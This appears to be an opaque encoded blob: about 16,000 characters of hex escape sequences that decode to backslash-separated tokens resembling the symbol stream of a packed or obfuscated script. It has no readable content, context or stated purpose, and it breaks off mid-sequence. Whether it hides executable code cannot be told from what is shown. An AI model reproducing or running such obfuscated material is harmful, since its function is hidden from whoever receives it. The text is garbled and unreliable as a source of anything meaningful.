\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6